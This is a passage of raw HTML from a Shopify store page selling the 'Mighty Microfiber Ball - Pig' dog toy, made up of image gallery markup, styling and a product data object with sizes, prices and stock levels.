                      data-srcset="//www.kingdukes.com/cdn/shop/files/pig3_2000x.jpg?v=1751310621 2000w,
                    //www.kingdukes.com/cdn/shop/files/pig3_1200x.jpg?v=1751310621 1200w,
                    //www.kingdukes.com/cdn/shop/files/pig3_800x.jpg?v=1751310621 800w,
                    //www.kingdukes.com/cdn/shop/files/pig3_600x.jpg?v=1751310621 600w,
                    //www.kingdukes.com/cdn/shop/files/pig3_400x.jpg?v=1751310621 400w,
                    //www.kingdukes.com/cdn/shop/files/pig3_200x.jpg?v=1751310621 200w"
                      height="185"
                      width="185"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='185'%20height='185'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="9526735441"
        data-media-type="image"
        data-thumb=""
        data-title="Mighty Microfiber Ball - Pig"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/Mighty1_5000x.jpg?v=1751310621"
                  class="lightbox"
                  data-fancybox="9526735441"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1500">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/Mighty1_5000x.jpg?v=1751310621"
                      alt="Mighty Microfiber Ball - Pig"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26954681843748"
                      data-index="3"
                      data-sizes="100vw"
                      data-aspectratio="1500/1500"
                      data-src="//www.kingdukes.com/cdn/shop/files/Mighty1_1200x.jpg?v=1751310621"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/Mighty1_2000x.jpg?v=1751310621 2000w,
                    //www.kingdukes.com/cdn/shop/files/Mighty1_1200x.jpg?v=1751310621 1200w,
                    //www.kingdukes.com/cdn/shop/files/Mighty1_800x.jpg?v=1751310621 800w,
                    //www.kingdukes.com/cdn/shop/files/Mighty1_600x.jpg?v=1751310621 600w,
                    //www.kingdukes.com/cdn/shop/files/Mighty1_400x.jpg?v=1751310621 400w,
                    //www.kingdukes.com/cdn/shop/files/Mighty1_200x.jpg?v=1751310621 200w"
                      height="1500"
                      width="1500"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="9526735441"
        data-media-type="image"
        data-thumb=""
        data-title="Mighty Microfiber Ball - Pig"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/Mighty2_5000x.jpg?v=1751310621"
                  class="lightbox"
                  data-fancybox="9526735441"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1500">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/Mighty2_5000x.jpg?v=1751310621"
                      alt="Mighty Microfiber Ball - Pig"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26954681876516"
                      data-index="4"
                      data-sizes="100vw"
                      data-aspectratio="1500/1500"
                      data-src="//www.kingdukes.com/cdn/shop/files/Mighty2_1200x.jpg?v=1751310621"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/Mighty2_2000x.jpg?v=1751310621 2000w,
                    //www.kingdukes.com/cdn/shop/files/Mighty2_1200x.jpg?v=1751310621 1200w,
                    //www.kingdukes.com/cdn/shop/files/Mighty2_800x.jpg?v=1751310621 800w,
                    //www.kingdukes.com/cdn/shop/files/Mighty2_600x.jpg?v=1751310621 600w,
                    //www.kingdukes.com/cdn/shop/files/Mighty2_400x.jpg?v=1751310621 400w,
                    //www.kingdukes.com/cdn/shop/files/Mighty2_200x.jpg?v=1751310621 200w"
                      height="1500"
                      width="1500"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
  </div>

  
    
      <div
        class="
          product_gallery_nav
          
          product-gallery__thumbnails
          product_gallery_nav--
          product-9526735441-gallery-nav
        "
      >
        
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Mighty Microfiber Ball - Pig">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 649px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Mighty Microfiber Ball - Pig"
        
        data-src="//www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_1600x.jpg?v=1751310621"
        data-sizes="auto"
        data-aspectratio="649/649"
        data-srcset="//www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_5000x.jpg?v=1751310621 5000w,
    //www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_4500x.jpg?v=1751310621 4500w,
    //www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_4000x.jpg?v=1751310621 4000w,
    //www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_3500x.jpg?v=1751310621 3500w,
    //www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_3000x.jpg?v=1751310621 3000w,
    //www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_2500x.jpg?v=1751310621 2500w,
    //www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_2000x.jpg?v=1751310621 2000w,
    //www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_1800x.jpg?v=1751310621 1800w,
    //www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_1600x.jpg?v=1751310621 1600w,
    //www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_1400x.jpg?v=1751310621 1400w,
    //www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_1200x.jpg?v=1751310621 1200w,
    //www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_1000x.jpg?v=1751310621 1000w,
    //www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_800x.jpg?v=1751310621 800w,
    //www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_600x.jpg?v=1751310621 600w,
    //www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_400x.jpg?v=1751310621 400w,
    //www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_200x.jpg?v=1751310621 200w"
        style=""
        width="649"
        height="649"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='649'%20height='649'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/61o1AWQ6R2L._SL1500_2000x.jpg?v=1751310621"
    alt="Mighty Microfiber Ball - Pig"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Mighty Microfiber Ball - Pig">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 226px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Mighty Microfiber Ball - Pig"
        
        data-src="//www.kingdukes.com/cdn/shop/files/pig2_1600x.jpg?v=1751310621"
        data-sizes="auto"
        data-aspectratio="226/226"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pig2_5000x.jpg?v=1751310621 5000w,
    //www.kingdukes.com/cdn/shop/files/pig2_4500x.jpg?v=1751310621 4500w,
    //www.kingdukes.com/cdn/shop/files/pig2_4000x.jpg?v=1751310621 4000w,
    //www.kingdukes.com/cdn/shop/files/pig2_3500x.jpg?v=1751310621 3500w,
    //www.kingdukes.com/cdn/shop/files/pig2_3000x.jpg?v=1751310621 3000w,
    //www.kingdukes.com/cdn/shop/files/pig2_2500x.jpg?v=1751310621 2500w,
    //www.kingdukes.com/cdn/shop/files/pig2_2000x.jpg?v=1751310621 2000w,
    //www.kingdukes.com/cdn/shop/files/pig2_1800x.jpg?v=1751310621 1800w,
    //www.kingdukes.com/cdn/shop/files/pig2_1600x.jpg?v=1751310621 1600w,
    //www.kingdukes.com/cdn/shop/files/pig2_1400x.jpg?v=1751310621 1400w,
    //www.kingdukes.com/cdn/shop/files/pig2_1200x.jpg?v=1751310621 1200w,
    //www.kingdukes.com/cdn/shop/files/pig2_1000x.jpg?v=1751310621 1000w,
    //www.kingdukes.com/cdn/shop/files/pig2_800x.jpg?v=1751310621 800w,
    //www.kingdukes.com/cdn/shop/files/pig2_600x.jpg?v=1751310621 600w,
    //www.kingdukes.com/cdn/shop/files/pig2_400x.jpg?v=1751310621 400w,
    //www.kingdukes.com/cdn/shop/files/pig2_200x.jpg?v=1751310621 200w"
        style=""
        width="226"
        height="226"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='226'%20height='226'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pig2_2000x.jpg?v=1751310621"
    alt="Mighty Microfiber Ball - Pig"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Mighty Microfiber Ball - Pig">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 185px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Mighty Microfiber Ball - Pig"
        
        data-src="//www.kingdukes.com/cdn/shop/files/pig3_1600x.jpg?v=1751310621"
        data-sizes="auto"
        data-aspectratio="185/185"
        data-srcset="//www.kingdukes.com/cdn/shop/files/pig3_5000x.jpg?v=1751310621 5000w,
    //www.kingdukes.com/cdn/shop/files/pig3_4500x.jpg?v=1751310621 4500w,
    //www.kingdukes.com/cdn/shop/files/pig3_4000x.jpg?v=1751310621 4000w,
    //www.kingdukes.com/cdn/shop/files/pig3_3500x.jpg?v=1751310621 3500w,
    //www.kingdukes.com/cdn/shop/files/pig3_3000x.jpg?v=1751310621 3000w,
    //www.kingdukes.com/cdn/shop/files/pig3_2500x.jpg?v=1751310621 2500w,
    //www.kingdukes.com/cdn/shop/files/pig3_2000x.jpg?v=1751310621 2000w,
    //www.kingdukes.com/cdn/shop/files/pig3_1800x.jpg?v=1751310621 1800w,
    //www.kingdukes.com/cdn/shop/files/pig3_1600x.jpg?v=1751310621 1600w,
    //www.kingdukes.com/cdn/shop/files/pig3_1400x.jpg?v=1751310621 1400w,
    //www.kingdukes.com/cdn/shop/files/pig3_1200x.jpg?v=1751310621 1200w,
    //www.kingdukes.com/cdn/shop/files/pig3_1000x.jpg?v=1751310621 1000w,
    //www.kingdukes.com/cdn/shop/files/pig3_800x.jpg?v=1751310621 800w,
    //www.kingdukes.com/cdn/shop/files/pig3_600x.jpg?v=1751310621 600w,
    //www.kingdukes.com/cdn/shop/files/pig3_400x.jpg?v=1751310621 400w,
    //www.kingdukes.com/cdn/shop/files/pig3_200x.jpg?v=1751310621 200w"
        style=""
        width="185"
        height="185"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='185'%20height='185'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/pig3_2000x.jpg?v=1751310621"
    alt="Mighty Microfiber Ball - Pig"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Mighty Microfiber Ball - Pig">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Mighty Microfiber Ball - Pig"
        
        data-src="//www.kingdukes.com/cdn/shop/files/Mighty1_1600x.jpg?v=1751310621"
        data-sizes="auto"
        data-aspectratio="1500/1500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/Mighty1_5000x.jpg?v=1751310621 5000w,
    //www.kingdukes.com/cdn/shop/files/Mighty1_4500x.jpg?v=1751310621 4500w,
    //www.kingdukes.com/cdn/shop/files/Mighty1_4000x.jpg?v=1751310621 4000w,
    //www.kingdukes.com/cdn/shop/files/Mighty1_3500x.jpg?v=1751310621 3500w,
    //www.kingdukes.com/cdn/shop/files/Mighty1_3000x.jpg?v=1751310621 3000w,
    //www.kingdukes.com/cdn/shop/files/Mighty1_2500x.jpg?v=1751310621 2500w,
    //www.kingdukes.com/cdn/shop/files/Mighty1_2000x.jpg?v=1751310621 2000w,
    //www.kingdukes.com/cdn/shop/files/Mighty1_1800x.jpg?v=1751310621 1800w,
    //www.kingdukes.com/cdn/shop/files/Mighty1_1600x.jpg?v=1751310621 1600w,
    //www.kingdukes.com/cdn/shop/files/Mighty1_1400x.jpg?v=1751310621 1400w,
    //www.kingdukes.com/cdn/shop/files/Mighty1_1200x.jpg?v=1751310621 1200w,
    //www.kingdukes.com/cdn/shop/files/Mighty1_1000x.jpg?v=1751310621 1000w,
    //www.kingdukes.com/cdn/shop/files/Mighty1_800x.jpg?v=1751310621 800w,
    //www.kingdukes.com/cdn/shop/files/Mighty1_600x.jpg?v=1751310621 600w,
    //www.kingdukes.com/cdn/shop/files/Mighty1_400x.jpg?v=1751310621 400w,
    //www.kingdukes.com/cdn/shop/files/Mighty1_200x.jpg?v=1751310621 200w"
        style=""
        width="1500"
        height="1500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/Mighty1_2000x.jpg?v=1751310621"
    alt="Mighty Microfiber Ball - Pig"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Mighty Microfiber Ball - Pig">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1500px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Mighty Microfiber Ball - Pig"
        
        data-src="//www.kingdukes.com/cdn/shop/files/Mighty2_1600x.jpg?v=1751310621"
        data-sizes="auto"
        data-aspectratio="1500/1500"
        data-srcset="//www.kingdukes.com/cdn/shop/files/Mighty2_5000x.jpg?v=1751310621 5000w,
    //www.kingdukes.com/cdn/shop/files/Mighty2_4500x.jpg?v=1751310621 4500w,
    //www.kingdukes.com/cdn/shop/files/Mighty2_4000x.jpg?v=1751310621 4000w,
    //www.kingdukes.com/cdn/shop/files/Mighty2_3500x.jpg?v=1751310621 3500w,
    //www.kingdukes.com/cdn/shop/files/Mighty2_3000x.jpg?v=1751310621 3000w,
    //www.kingdukes.com/cdn/shop/files/Mighty2_2500x.jpg?v=1751310621 2500w,
    //www.kingdukes.com/cdn/shop/files/Mighty2_2000x.jpg?v=1751310621 2000w,
    //www.kingdukes.com/cdn/shop/files/Mighty2_1800x.jpg?v=1751310621 1800w,
    //www.kingdukes.com/cdn/shop/files/Mighty2_1600x.jpg?v=1751310621 1600w,
    //www.kingdukes.com/cdn/shop/files/Mighty2_1400x.jpg?v=1751310621 1400w,
    //www.kingdukes.com/cdn/shop/files/Mighty2_1200x.jpg?v=1751310621 1200w,
    //www.kingdukes.com/cdn/shop/files/Mighty2_1000x.jpg?v=1751310621 1000w,
    //www.kingdukes.com/cdn/shop/files/Mighty2_800x.jpg?v=1751310621 800w,
    //www.kingdukes.com/cdn/shop/files/Mighty2_600x.jpg?v=1751310621 600w,
    //www.kingdukes.com/cdn/shop/files/Mighty2_400x.jpg?v=1751310621 400w,
    //www.kingdukes.com/cdn/shop/files/Mighty2_200x.jpg?v=1751310621 200w"
        style=""
        width="1500"
        height="1500"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1500'%20height='1500'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/Mighty2_2000x.jpg?v=1751310621"
    alt="Mighty Microfiber Ball - Pig"
    style=""
  >
</noscript>

              
            </div>
          
        
      </div>
    
  
</div>

<div class="custom-scrollbar">
  <div class="scroll-bar"></div>
</div>

      
    </div>

    <div
      class="
        
          seven
          columns
        
        medium-down--one-whole
        product__details
        product__details--product-page
      "
    >
      

      
  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


      
        <div
          class="
            product-block
            product-block--title
            
              product-block--first
            
          "
          
        >
          
              
                <h1 class="product_name">Mighty Microfiber Ball - Pig</h1>
              
              <div class="feature-divider"></div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--price
            
          "
          
        >
          
              
                
                  <div
                    class="modal_price "
                    data-display-savings="true"
                  >
                    
                    <div class="price-ui price-ui--loading" data-price-ui>
                      <noscript>
                        <style>
                          .price-ui--loading {
                            display: block !important;
                            opacity: 1 !important;
                          }
                        </style>
                      </noscript>
                      

                      

                      
<span class="price " data-price><span class="price-min" data-price-min><span class="money" data-price>$15.99</span></span> - <span class="price-max" data-price-max><span class="money" data-price>$29.50</span></span></span></div>
                    

                    <form class="payment-terms-container" data-payment-terms-target style="display: none;"></form>
                  </div>
                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <!-- Failed to render app block "yotpo_subscriptions_app_block_pXaMKA": app block path "shopify://apps/yotpo-subscriptions/blocks/app-block/ef25e582-ada5-4bb0-b4e7-f94e97ab1bb4" does not exist -->
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <div id="shopify-block-Aa2RWUGNQbktYeHhQb__stay_ai_subscription_buy_box_extended_egzbpX" class="shopify-block shopify-app-block">
</div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--form
            
          "
          
        >
          
              
                
                  
<style>
  .qty_select_wrapper {
    display: flex;
    flex-wrap:nowrap;
    gap: 18px;
    align-items: center;
    justify-content: space-between;
  }
  .purchase-details__quantity.product-quantity-box,  .select{
    width: 48% !important;
    margin: 0 0 15px !important;
  }
  .select select{
    margin:0 !important;
  }
  .purchase-details__buttons{
    justify-content: space-between;
    flex-wrap: nowrap !important;
    gap: 18px !important;
    margin:0 !important;
  }
  button.add_to_cart.global-button.global-button--primary, .shopify-payment-button,.MYBuynow{
    width:48% !important;
  }
  .shopify-payment-button{
   flex:1 1 48% !important;
  }
  .MYBuynow{
    background-color:#51284f;
        --button-color-border: #51284f;
    --button-color-background:#51284f;
        --button-color-border-hover: #51284f;
    --button-color-background-hover: #51284f;
  }
</style>
<div
  class="
    product_form
    init
    smart-payment-button--false
    recipient-form-false
    quantity-box-true
    product_form_options
  "
  id="product-form-9526735441"
  data-product-form
  data-money-format="${{amount}}"
  data-shop-currency="USD"
  data-options-size="1"
  data-select-id="product-select-9526735441template--21789293019172__main"
  data-enable-state="true"
  data-product="{&quot;id&quot;:9526735441,&quot;title&quot;:&quot;Mighty Microfiber Ball - Pig&quot;,&quot;handle&quot;:&quot;mighty-micro-ball-pig-dog-toy&quot;,&quot;description&quot;:&quot;\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003eMighty dog toys rethink durability and approach it from a new angle. Durability is created for each toy with multiple layers of flexible materials that move with the dog’s teeth instead of tearing. These toys may seem plush on the outside, but all the durability features are internal making these toys soft, yet MIGHTY strong. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDuraScale: Level 9\/10\u003c\/li\u003e\n\u003cli\u003eSewn multiple times \u003c\/li\u003e\n\u003cli\u003eMighty toys are designed for interactive play and are not chew toys\u003c\/li\u003e\n\u003cli\u003eJunior Size: 25” x 3.25” x 7.25”\u003c\/li\u003e\n\u003cli\u003eMedium Size: 9” x 4” x 10”\u003c\/li\u003e\n\u003cli\u003eRegular Size: 5” x 5.75” x 12.5”\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\&quot;text-align: center;\&quot;\u003e\u003cem\u003ePlay it Safe! No toy is indestructible. Remove and replace toy if damaged.\u003c\/em\u003e\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2022-09-13T17:27:34-07:00&quot;,&quot;created_at&quot;:&quot;2017-05-23T14:51:59-07:00&quot;,&quot;vendor&quot;:&quot;Mighty Dog Toys&quot;,&quot;type&quot;:&quot;Dog Toys&quot;,&quot;tags&quot;:[&quot;Dog Toys&quot;,&quot;Mighty&quot;,&quot;Shop By Dog&quot;],&quot;price&quot;:1599,&quot;price_min&quot;:1599,&quot;price_max&quot;:2950,&quot;available&quot;:true,&quot;price_varies&quot;:true,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:34947157649,&quot;title&quot;:&quot;Junior&quot;,&quot;option1&quot;:&quot;Junior&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV11500&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161015648292,&quot;product_id&quot;:9526735441,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:10:21-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:10:21-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:649,&quot;height&quot;:649,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621&quot;,&quot;variant_ids&quot;:[34947157649,10825250078756,40422392725540]},&quot;available&quot;:true,&quot;name&quot;:&quot;Mighty Microfiber Ball - Pig - Junior&quot;,&quot;public_title&quot;:&quot;Junior&quot;,&quot;options&quot;:[&quot;Junior&quot;],&quot;price&quot;:1599,&quot;weight&quot;:113,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:5,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;1.80182E+11&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954681745444,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:649,&quot;width&quot;:649,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:10825250078756,&quot;title&quot;:&quot;Medium&quot;,&quot;option1&quot;:&quot;Medium&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV12267&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161015648292,&quot;product_id&quot;:9526735441,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:10:21-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:10:21-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:649,&quot;height&quot;:649,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621&quot;,&quot;variant_ids&quot;:[34947157649,10825250078756,40422392725540]},&quot;available&quot;:true,&quot;name&quot;:&quot;Mighty Microfiber Ball - Pig - Medium&quot;,&quot;public_title&quot;:&quot;Medium&quot;,&quot;options&quot;:[&quot;Medium&quot;],&quot;price&quot;:2099,&quot;weight&quot;:184,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:3,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;1.80181E+11&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954681745444,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:649,&quot;width&quot;:649,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:40422392725540,&quot;title&quot;:&quot;Regular&quot;,&quot;option1&quot;:&quot;Regular&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV17697&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161015648292,&quot;product_id&quot;:9526735441,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:10:21-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:10:21-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:649,&quot;height&quot;:649,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621&quot;,&quot;variant_ids&quot;:[34947157649,10825250078756,40422392725540]},&quot;available&quot;:true,&quot;name&quot;:&quot;Mighty Microfiber Ball - Pig - Regular&quot;,&quot;public_title&quot;:&quot;Regular&quot;,&quot;options&quot;:[&quot;Regular&quot;],&quot;price&quot;:2950,&quot;weight&quot;:340,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:6,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;1.80182E+11&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954681745444,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:649,&quot;width&quot;:649,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/pig2.jpg?v=1751310621&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/pig3.jpg?v=1751310621&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Mighty1.jpg?v=1751310621&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Mighty2.jpg?v=1751310621&quot;],&quot;featured_image&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621&quot;,&quot;options&quot;:[&quot;Size&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:26954681745444,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:649,&quot;width&quot;:649,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:649,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/61o1AWQ6R2L._SL1500.jpg?v=1751310621&quot;,&quot;width&quot;:649},{&quot;alt&quot;:null,&quot;id&quot;:26954681778212,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:226,&quot;width&quot;:226,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/pig2.jpg?v=1751310621&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:226,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/pig2.jpg?v=1751310621&quot;,&quot;width&quot;:226},{&quot;alt&quot;:null,&quot;id&quot;:26954681810980,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:185,&quot;width&quot;:185,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/pig3.jpg?v=1751310621&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:185,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/pig3.jpg?v=1751310621&quot;,&quot;width&quot;:185},{&quot;alt&quot;:null,&quot;id&quot;:26954681843748,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Mighty1.jpg?v=1751310621&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Mighty1.jpg?v=1751310621&quot;,&quot;width&quot;:1500},{&quot;alt&quot;:null,&quot;id&quot;:26954681876516,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Mighty2.jpg?v=1751310621&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingduke